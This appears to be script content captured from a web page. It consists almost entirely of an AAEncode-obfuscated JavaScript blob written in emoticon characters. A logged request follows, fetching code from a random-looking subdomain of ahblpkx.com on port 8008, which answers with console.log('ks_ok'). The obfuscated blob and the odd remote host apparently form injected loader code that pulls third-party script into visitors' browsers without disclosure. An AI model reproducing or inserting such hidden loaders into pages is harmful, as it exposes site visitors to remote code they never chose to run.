(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://64121kc.ahblpkx.com:8008/d/4121?c=1&n=rjjjwuyf
body_size: 32
content:
console.log("ks_ok");

--- FILE ---
content_type: application/javascript
